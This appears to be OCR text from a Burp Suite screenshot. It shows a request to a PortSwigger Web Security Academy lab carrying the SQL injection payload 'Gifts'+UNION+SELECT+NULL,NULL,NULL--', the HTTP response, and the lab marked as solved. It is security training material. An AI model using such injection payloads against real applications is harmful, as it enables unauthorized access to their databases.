 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a7000b804c26e83c0a2500800450048.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host:
0a7000b804c26e83c0a2500800450048.web-security-academy
.net
3 Cookie: session=6cbFRNJsmAQZScp3ZBgPhKoQOTVCZzt3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000b804c26e83c0a2500800450048.web-security
-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5067
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#9
9;&#116;&#105;&#111;&#110;&#32;&#85;&#78;&#73;&
#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;
&#44;&#32;&#100;&#101;&#116;&#101;&#114;&#109;&
#105;&#110;&#105;&#110;&#103;&#32;&#116;&#104;&
#101;&#32;&#110;&#117;&#109;&#98;&#101;&#114;&#
32;&#111;&#102;&#32;&#99;&#111;&#108;&#117;&#10
9;&#110;&#115;&#32;&#114;&#101;&#116;&#117;&#11
4;&#110;&#101;&#100;&#32;&#98;&#121;&#32;&#116;
&#104;&#101;&#32;&#113;&#117;&#101;&#114;&#121;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining
the number of columns returned by the
query
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/union-attacks/lab-determine-num
ber-of-columns'>
Search... 0 matches
5,167 bytes | 364 millis
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
All labs | Web Security Ac × SQL injection UNION atta × +
https://0a7000b804c26e83c0a2500800450048.web-security-academy.net/filter?category=Gi
PortSwigger
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts Toys & Games
High-End Gift Wrapping $54.47 View details
Snow Delivered To Your Door $33.87 View details
Couple's Umbrella $35.88 View details
Conversation Controlling Lemon $38.70 View details